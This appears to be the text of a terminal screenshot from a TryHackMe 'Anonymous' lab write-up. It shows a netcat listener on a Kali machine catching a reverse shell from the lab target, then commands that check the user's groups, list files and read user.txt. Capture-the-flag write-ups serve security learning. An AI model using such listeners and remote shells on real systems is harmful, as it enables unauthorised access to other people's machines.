 kali@kali: ~/Documents/THM-notes/anoymous/writeup
kali@kali: ~/Documents/THM-notes/anoymous/writeup 172x44
┌──(kali㉿kali)-[~/Documents/THM-notes/anoymous/writeup]
└─$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.9.6.50] from (UNKNOWN) [10.10.206.59] 51110
bash: cannot set terminal process group (1297): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ id
id
uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
namelessone@anonymous:~$ ls
ls
pics
user.txt
namelessone@anonymous:~$ cat user.txt
cat user.txt
namelessone@anonymous:~$